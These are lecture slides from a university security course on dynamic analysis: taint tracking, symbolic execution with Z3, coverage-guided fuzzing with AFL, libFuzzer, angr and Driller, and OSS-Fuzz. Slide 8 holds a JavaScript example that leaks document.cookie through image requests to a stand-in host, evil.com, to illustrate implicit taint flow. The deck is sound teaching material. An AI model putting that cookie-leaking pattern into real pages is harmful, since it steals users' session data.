Slide 1
Dynamic Analysis for Security “How do you like them apples?” – Will Hunting
Giovanni Vigna
UCSB
Fall 2024

Slide 2
Dynamic Analysis
Dynamic analysis approaches examine a target during execution
The approaches are specific to environment and compiled target
An input is given to the target and meta-information about the target’s execution guides the analysis
Advantage: When finding a vulnerability, they provide an input that demonstrates the vulnerability
Disadvantage: They do not provide any guarantees about the absence of a vulnerability

Slide 3
Examples of Dynamic Analysis Techniques
Taint tracking
Symbolic execution
Fuzzing
Invariant inference

Slide 4
Dynamic Taint Analysis
Track user input as it flows through a program
As such, a form of data-flow analysis
Need to answer three questions:
How is taint introduced?
How is taint propagated?
What represents a safety condition violation?

Slide 5
Taint Sources
Taint sources include wherever there is untrusted input to a program
Environment (arguments, environment variables)
Files
Network interaction
Shared memory
Requires mapping between taint sources and APIs

Slide 6
Taint Propagation
Simple rule: Any value derived from tainted data is itself tainted
What does "derived" mean?
Assignment
Arithmetic
Control dependencies
Notes:
What does over-tainting lead to?
Can taint ever be removed?

Slide 7
Taint Propagation
a is tainted
b = a → b is directly tainted
b = a + c → b is directly tainted
if (a == 1) then b = 5 else c = 8 → b, c are indirectly tainted

Slide 8
Taint Propagation
for (i = 0; i < document.cookie.length; i++) {
if (document.cookie[0] == “a”) {
document.body.appendChild(
document.createElement("img").src(“http://evil.com/a”)
);
}
if (document.cookie[0] == “b”) {
document.body.appendChild(
document.createElement("img").src(“http://evil.com/b”)
);
}
…
}

Slide 9
Taint Removal
Taint is removed by sanitization
Possibly by other user-defined policies
Careful selection of propagation policy is required to avoid the taint explosion (over-tainting) problem
Careful modeling of propagation is required to avoid missing data dependencies (under-tainting)

Slide 10
Taint Sinks
Sinks represent critical points in the program
Violations are present if tainted data (from a source) can reach a sink
Examples
Taint should never reach return addresses on the stack
Taint should never reach a function pointer
Taint should never reach array indices
Taint should never reach path buffers
Taint should never reach a SQL query
Taint should never reach a write statement when generating a web page
Notes:
Can someone give examples where questions should be enforced? When they should be allowed?
Connection to taint removal (value sanitization)

Slide 11
Taint Analysis Tools
Taint analysis if often supported by dynamic instrumentation tools
Valgrind
PIN

Slide 12
Symbolic Execution
"How do I trigger path X or condition Y?”
Dynamic analysis
Input A? No. Input B? No. Input C? …
Based on concrete inputs to application
(Concrete) static analysis
You can’t/You might be able to
Based on various static techniques

Slide 13
Symbolic Execution
"How do I trigger path X or condition Y?”
Interpret the application
Track "constraints" on variables
When the required condition is triggered, "concretize" to obtain a possible input

Slide 14
Concretization
Constraint solving
Conversion from set of constraints to set of concrete values that satisfy them
NP-complete, in general
Constraints
x >= 10 x < 100
Concretize
x = 42

Slide 15
Example
x = int(input())
if x >= 10:
if x < 100:
vulnerable_code()
else:
func_a()
else:
func_b()

Slide 16
Example
x = int(input())
if x >= 10:
if x < 100:
vulnerable_code()
else:
func_a()
else:
func_b()
State A
Variables x = ???
Constraints ------

Slide 17
Example
x = int(input())
if x >= 10:
if x < 100:
vulnerable_code()
else:
func_a()
else:
func_b()
State A
Variables x = ???
Constraints ------
State AA
Variables x = ???
Constraints x < 10
State AB
Variables x = ???
Constraints x >= 10

Slide 18
Example
x = int(input())
if x >= 10:
if x < 100:
vulnerable_code()
else:
func_a()
else:
func_b()
State AA
Variables x = ???
Constraints x < 10
State AB
Variables x = ???
Constraints x >= 10

Slide 19
Example
x = int(input())
if x >= 10:
if x < 100:
vulnerable_code()
else:
func_a()
else:
func_b()
State AA
Variables x = ???
Constraints x < 10
State AB
Variables x = ???
Constraints x >= 10
State ABA
Variables x = ???
Constraints x >= 10 x < 100
State ABB
Variables x = ???
Constraints x >= 10 x >= 100

Slide 20
Example
x = int(input())
if x >= 10:
if x < 100:
vulnerable_code()
else:
func_a()
else:
func_b()
State ABA
Variables x = ???
Constraints x >= 10 x < 100
Concretized ABA
Variables x = 99

Slide 21
Solving Constraints: Z3
Z3 is a theorem prover
Developed by Microsoft Research
Built to be used by other tools through APIs
Uses a functional language
Declaration of constants, variable, functions
Assertions
When asked to check satisfiability, the theorem prover returns
sat
unsat

Slide 22
Z3: Validity and Satisfiability
A formula is satisfiable if there is one assignment of values that satisfies the formula
A formula is valid if it is true for any assignment of its unassigned symbols (constants, functions)
To check if a formula F is valid one has to check that “not F” is not satisfiable

Slide 23
Z3 Example
(declare-const a Int)
(declare-fun f (Int Bool) Int)
(assert (> a 10))
(assert (< (f a true) 100))
(check-sat)
(get-model)
sat
(model
(define-fun a () Int
11)
(define-fun f ((x!1 Int) (x!2 Bool)) Int
(ite (and (= x!1 11) (= x!2 true)) 0
0))
)

Slide 24
Z3 Types
Z3 supports a number of types
Integers
Floating point numbers
Bit vectors
Arrays
Records (struct)
Enumerations

Slide 25
Fuzzing
Fuzzing is an automated procedure to send inputs and record safety condition violations as crashes
Assumption: crashes are potentially exploitable
Several dimensions in the fuzzing space
How to supply inputs to the program under test?
How to generate inputs?
How to generate more "relevant" crashes?
How to change inputs between runs?
Goal: maximized effectiveness of the process

Slide 26





Fuzzing
Bugs (0-day)
Application Under Analysis
Input Generator
Crash
Crash
Database
Fuzzing
Infrastructure
Notes:
Some subset of bugs are exploitable
Some subset are unknown
Goal is to maximize coverage and efficiency of search

Slide 27
Feeding the Beast
The dynamic analysis of targets requires providing test inputs
The type of target defines how input can be passed
Firmware
Kernel
Library
User program
Web application
Network service
Smart contract

Slide 28
Harnesses
Harnesses are programs that “wrap” a target and provide a (somewhat) standardized interface
When invoked with a specific input, the harness translates the input into an invocation of the target
Fuzzing tools and frameworks provide specification for specific harnesses

Slide 29
Input Generation
Inputs to programs under test depend on the program
Files, network, environment
Input generation strategies
Random data
Mutated data
Data generated from a grammar

Slide 30
Random Inputs
Inputs generated randomly
See B.P. Miller, L. Fredriksen, and B. So, “An Empirical Study of the Reliability of UNIX Utilities,” CACM, 1990
Easy to write, many tools available, works well for (pathologically) buggy programs
Many disadvantages
More crash analysis required
More duplication of results
Will not trigger hard-to-reach bugs

Slide 31
Random Fuzzing

Slide 32
Random Fuzzing
Input Parsing

Slide 33
Random Fuzzing
Input Parsing
Actual Computation

Slide 34
Random Fuzzing
Input Parsing
Actual Computation

Slide 35
Random Fuzzing
Input Parsing
Actual Computation

Slide 36
Mutational Fuzzing
Goal: Instead of generating purely random inputs, mutate inputs that are known to be good
Assign each bit in an input seed an index
Select a (small) sample of indices
Flip those bits in the input and run the program
Repeat
Notes:
How is this better? Mutated inputs are much more likely to be valid inputs that pass the parsing/validation stage
Why is l << n? Many modifications make it more likely to not parse

Slide 37
Mutational Fuzzing
Input Parsing
Actual Computation

Slide 38
Mutational Fuzzing
Input Parsing
Actual Computation

Slide 39
Mutational Fuzzing
Input Parsing
Actual Computation

Slide 40
Mutational Fuzzing
Input Parsing
Actual Computation

Slide 41
Generative Fuzzing
Goal: Construct a grammar that produces “reasonable” inputs, and sample from the corresponding input space
Another approach to exploring program beyond initial parsing and validation stages
However, requires understanding the input space and constructing a grammar
More up-front work compared to random or mutational fuzzing
Not certain that grammar can trigger bugs

Slide 42
(Black-box) Input Generation
Random and mutational fuzzing
Can get caught in "shallow" code (primarily random)
Effectiveness depends on smart parameter selection
For example, mutation ratio
Examples: BFF, FuzzSim, zzuf (all mutational)
Grammar-based fuzzing
Can penetrate deeper into programs
Requires more work
Example: PeachFuzz
Notes:
Mutation ratio: number of bits to flip vs. total bits in input seed
In black-box space, mutational fuzzing is most used

Slide 43
Gray/White-box Fuzzing
Goal: Incorporate feedback from previous runs (or pre-computation) to guide input generation
Expand coverage of program under test
Simple example: Establish taint relationship between input seed and path constraints
More complicated: Symbolic execution to extract path conditions, invert a constraint, solve for satisfying input

Slide 44
Gray/White-box Fuzzing
Bugs (0-day)
Application Under Analysis
Input Generator
Crash
Crash
Database
Feedback
Fuzzing
Infrastructure
Notes:
Some subset of bugs are exploitable
Some subset are unknown
Goal is to maximize coverage and efficiency of search

Slide 45
Crash Triage
Test engineers must decide which crashes are interesting and should be investigated
However, there are usually thousands of crashes to consider
Common bucketing technique is to compute stack hashes
Record top k return addresses from crash stack
Hash return addresses to derive crash key
Store crash states grouped by key

Slide 46

American Fuzzy Lop

Slide 47
American Fuzzy Lop
Instrumentation-guided genetic fuzzer developed by Michael Zalewski
The instrumentation collects information at branch points
Supports the generation of inputs that improve coverage
Inputs that bring new paths are considered more interesting and queued for further exploration
Inputs are chosen and mutated
Unique crashes are identified using branch analysis (instead of stack summaries)

Slide 48
AFL Instrumentation
AFL can instrument both source code and binary
Source code: Recompilation using afl-gcc or afl-clang
Binary: Leverages QEMU user-mode
Supports cross-architecture execution: One can fuzz an ARM binary on x86

Slide 49
AFL Execution
To fuzz a program with AFL an input and output directory are defined
The input directory contains data to be provided to the program under analysis
The output directory contains crashes and variations of the input that caused the crashes
The command to run the program on the input is repeated until a crash/hang is detected

Slide 50
Branch Tracking
The instrumentation collects information about which branches are taken
The information is stored in a shared hash table. A branch from a previous location to the current location triggers the instrumentation code: cur_location = <COMPILE_TIME_RANDOM>; shared_mem[cur_location ^ prev_location]++; prev_location = cur_location >> 1;

Slide 51
Branch Tracking
cur_location = <COMPILE_TIME_RANDOM>; shared_mem[cur_location ^ prev_location]++; prev_location = cur_location >> 1;
Note that the index in the hash is a combination of the previous and current location
The size of the shared memory is 64K
Big enough to avoid collisions
Small enough to be fast and fit in memory caches
The shift of the marker for the current location allows for
Distinguishing A->B from B->A
Distinguishing A->A from B->B

Slide 52
Branch Tracking
Branch tracking is a better metric for program exploration than plain basic block coverage
Consider the following cases, where A, B, C, D, E are code blocks:
A -> B -> C -> D -> E (tuples: AB, BC, CD, DE)
A -> B -> D -> C -> E (tuples: AB, BD, DC, CE)
While the same amount of code is covered, different paths are taken

Slide 53
Guiding Exploration
AFL maintains a global map of all the paths observed in all the executions up to the current one
When a mutated input file introduces tuples that were not observed before, the input file is queued for further processing
Inputs that do not generate new transitions, are discarded (even if the sequence has not been seen before)

Slide 54
Example
#1: A -> B -> C -> D -> E
#2: A -> B -> C -> A -> E (C->A, A->E are new)
#3: A -> B -> C -> A -> B -> C -> A -> B -> C -> D -> E (no new tuples)

Slide 55
Counting Branches
AFL keeps track of how many times a certain transition happens for each run
Buckets: 1, 2, 3, 4-7, 8-15, 16-31, 32-127, 128+
If a particular input causes a transition to move between buckets, then the input is deemed interesting and queued for processing
Buckets allow for emphasizing small changes (1 to 2) vs. not-so-relevant changes (67 to 70)
Notes:
Question are historical buckets of all execution kept?

Slide 56
Processing Input
The interesting files (thousands) are added to the input queue
Usually 10-30% from the discovery of new transitions
The rest from changes in the hit count
The input queue is analyzed so that a subset of the (best) files is marked as “favorite”
The files cover all the tuples
The files have lowest latency and size

Slide 57
Prioritizing the Inputs
Choose a tuple from the ones observed so far and put it in a set
Select the input that caused the shortest execution and has the smallest size
Add all the transitions observed for that execution to the set
If the set does not cover all the previously observed transitions, goto 1

Slide 58
Prioritizing the Inputs
If there are new, yet-to-be-fuzzed favorites present in the queue, 99% of non-favored entries will be skipped to get to the favored ones
If there are no new favorites:
If the current non-favored entry was fuzzed before, it will be skipped 95% of the time
If the current non-favored entry was not fuzzed before, the odds of skipping it are 75%
These values are chosen to balance queue cycling and diversity

Slide 59
Fuzzing Strategies
Sequential bit flips with varying lengths and step-overs
Sequential addition and subtraction of small integers
Sequential insertion of known interesting integers (0, 1, INT_MAX, etc.)
Stacked bit flips, insertions, deletions, arithmetic operations, and splicing of different test cases
It is also possible to provide dictionaries of known keywords to help in the fuzzing process

Slide 60
De-Duplicating Crashes
Challenges:
Using the faulting addresses does not allow one to distinguish between different bugs that result in a fault in shared code (e.g., the code of strcmp)
Using stack traces inflates the count of a bug that can be reached through many paths
AFL identifies a crash as unique if
The crash trace includes a tuple not seen in any of the previous crashes
The crash trace is missing a tuple that was always present in earlier faults

Slide 61
AFL++
AFL++ is a fork/improvement of the original AFL
https://github.com/AFLplusplus/AFLplusplus
Introduces a number of new strategies and optimizations
Supports the use of “sanitizers” in addition to crash detection
Provide (better) support for network services, libraries, and GUI programs

Slide 62
Run It
afl-fuzz -i testcase_dir -o findings_dir /path/to/program @@
Output directory contains
Queue
Crashes
Hangs
afl-plot prints nice plots of the explored binary

Slide 63

Exploration of Gzip

Slide 64
libFuzzer
libFuzzer is an in-process, coverage-guided, evolutionary fuzzing engine
https://llvm.org/docs/LibFuzzer.html
libFuzzer is linked with the target and receives input in a standardized format, which is translated into invocation to the functions under test
libFuzzer collects coverage information and mutates the input corpus to maximize coverage

Slide 65
Limitations
There is no direct support for fuzzing network services, background daemons, or interactive apps that require UI interaction to work
Make simple code changes to make them behave in a more traditional way
Preeny may offer a relatively simple option
https://github.com/zardus/preeny

Slide 66
angr
Framework for the analysis of binaries
Supports a number of architectures
x86 (32 and 64), MIPS, ARM, PPC, etc.
http://angr.io
https://github.com/angr
angr@lists.cs.ucsb.edu

Slide 67

angr Components
Binary Loader
Control-Flow Graph
angr
Static Analysis Routines
Data-Flow Analysis
Value-Set Analysis
Forward Symbolic Execution
Symbolic Execution Engine
Under-constrained SE

Slide 68
Combining Fuzzing with Symbolic Execution
Dynamic analyses excel at producing general input
Symbolic execution is able to satisfy complex path predicates for specific input
Key insight: Combine both techniques to leverage their strengths and mitigate their weaknesses

Slide 69
int main(void) {
config_t *config = read_config();
if (config == NULL) {
puts("Configuration syntax error");
return 1;
}
if (config->magic != MAGIC_NUMBER) {
puts("Bad magic number");
return 2;
}
initialize(config);
char *directive = config->directives[0];
if (!strcmp(directive, "crashstring")) {
program_bug();
} else if (!strcmp(directive, "set_option")) {
set_option(config->directives[1]);
} else {
do_default();
}
return 0;
}
Notes:
Reads configuration from input
Checks syntax
Checks magic number
Processes directives, one of which has a crash bug

Slide 70
Assisting Fuzzing with Symbolic Execution
Monitors AFL checking for stagnant path discovery
Discovers new paths by symbolically executing AFL’s path queue
Dumps new inputs generated by angr into AFL’s ‘sync’ directory
Responsible for ~20% additional vulnerabilities
AFL
paths discovered through random mutation
paths discovered through symbolic execution
angr

Slide 71
Driller
Test Cases

Slide 72
Driller
Test Cases
“Cheap” fuzzing coverage
“X”
“Y”

Slide 73
Driller
Test Cases
“Cheap” fuzzing coverage
“X”
!
“Y”
Dynamic Symbolic Execution

Slide 74
Driller
Test Cases
“Cheap” fuzzing coverage
“X”
“Y”
Dynamic Symbolic Execution
“CGC_MAGIC”
New test cases generated

Slide 75
Driller
Test Cases
“Cheap” fuzzing coverage
“X”
“Y”
Dynamic Symbolic Execution
“CGC_MAGIC”
New test cases generated
“CGC_MAGICY”

Slide 76
Evaluation
Evaluation performed over CGC qualifying event binaries (self-contained subset of 126)
Three experiments comparing Drilller to fuzzing and concolic execution in isolation
Vulnerabilities discovered
Control transition coverage
Compartment coverage
Notes:
Binaries were analyzed for at most 24 hours each (i.e., 24 hours or a crash is found)

Slide 77
Results
Experiment | Total Vulnerabillities | Unique Vulnerabilities
Fuzzing | 68 | 55
Concolic Execution | 16 | 0
Driller ∪ Fuzzing | 77 | 6
Driller ∩ Fuzzing | 9 | 6
Total | 77 | -
Notes:
Fuzzing = 55 unique, 13 shared w/ concolic, 3 shared w/ driller
Concolic = 16 unique, 0 total
Driller - fuzzing = 6 unique, 3 shared w/ concolic
Driller expands on both fuzzing and concolic execution

Slide 78

Fuzzing vs. Symbolic Execution
Notes:
Figure shows that targeted concolic execution allows driller to find many transitions that were not found by the fuzzer
In some cases, multiple rounds required

Slide 79

Widening the Coverage

Slide 80
Driller
Combining fuzzing and concolic execution improves vulnerability discovery over either technique in isolation
Selective concolic execution allows fuzzing to efficiently explore otherwise unreachable program compartments
Evaluated over DARPA CGC qualifier data set, discovering 77 crash bugs vs. 68 via fuzzing
Published at NDSS 2016

Slide 81
Exploration Process
Notes:
NRFIN_00017, power testing module
Shows compartments in progressively darker shadings
Fuzzer becomes stuck almost immediately, requiring targeted concolic execution
Stuck because of transitions that require equality with constants that are simple to solve for but must be guessed from a large domain by a fuzzer
Driller eventually able to reach and trigger deep vulnerability due to unsanitized input (successor of D_5)
“Breaking into” 4th compartment was critical to produce crashing trace

Slide 82
OSS-Fuzz
OSS-Fuzz is a Google project to continuously fuzz open-source software
OSS-Fuzz provides support for:
libFuzzer
AFL++
Honggfuzz
Targets can be programs written in C/C++, Rust, Go, Python, Java/JVM, and JavaScript
Supported architectures are x86_64 and i386

Slide 83
Integrating a Project with OSS-Fuzz
Write a number of fuzz targets (see libFuzzer)
Set up the code to be fuzzed in a standard(ish) fashion so that it can be built with different fuzzers and sanitizers
Provide a high-quality seed corpus
Provide a dictionary (if applicable)
Example: https://github.com/google/oss-fuzz/tree/master/projects/example/my-api-repo

Slide 84
References Dynamic Tainting
Dynamic Taint Analysis for Automatic Detection, Analysis, and Signature Generation of Exploits on Commodity Software, J. Newsome and D. Song

Slide 85
References: Fuzzing
AI-Powered Fuzzing: Breaking the Bug Hunting Barrier https://security.googleblog.com/2023/08/ai-powered-fuzzing-breaking-bug-hunting.html

